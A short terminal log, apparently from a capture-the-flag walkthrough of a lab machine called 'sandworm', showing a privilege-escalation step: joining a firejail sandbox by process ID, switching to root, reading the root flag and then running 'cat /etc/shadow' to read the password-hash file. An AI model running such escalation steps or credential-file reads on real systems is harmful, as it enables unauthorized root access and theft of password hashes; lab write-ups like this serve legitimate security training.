 atlas@sandworm:/tmp$ firejail --join=13520
changing root to /proc/13520/root
Warning: cleaning all supplementary groups
Child process initialized in 15.43 ms
atlas@sandworm:/tmp$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:/tmp$ su -
root@sandworm:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~# ls /root
Cleanup  domain.crt  domain.csr  domain.key  root.txt
root@sandworm:~# cat /root/root.txt
root@sandworm:~# cat /etc/shadow